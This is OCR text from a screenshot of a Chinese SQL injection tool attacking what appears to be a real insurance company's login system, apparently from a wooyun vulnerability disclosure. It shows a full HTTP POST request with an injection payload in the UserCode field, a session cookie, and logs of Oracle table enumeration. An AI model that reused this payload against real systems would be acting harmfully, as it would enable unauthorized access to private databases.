 超级SQL注入工具 v1.0 正式版 20150730
菜 单 工 具 系统设置 帮 助
基础信息
地 址: cbs.cninsure.net 超 时: 20 注入类型: 显错注入 线 程: 5 识别注入
端 口: 80 SSL 编 码: UTF-8 数 据 库: Oracle 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/43.0.2357.134 Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
treetype=OperatorCom1&UserCode=admin')<sEncode>#inject#<eEncode>--
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数: 0
显 示 列: 0
Bool盲注取数据配置
关 键 字: range
状态码判断 关键字取反
查找关键字 验证关键字
日志
报告大侠，表COMTREE有0行数据！----2015/8/23 16:40:57
大侠，表COMTREE只有0行数据，你需要获取的数据没有这么多呀！----2015/8/23 16:40:57
报告大侠，表COMTREE有0行数据！----2015/8/23 16:41:21
大侠，表COMTREE只有0行数据，你需要获取的数据没有这么多呀！----2015/8/23 16:41:21
www.wooyun.org
运行时间： 2697s 当前线程： 0/5 数据库： 25/25 表数量： 73/17 当前数据获取情况： 0/0 状态： 未开始 进度： 0/0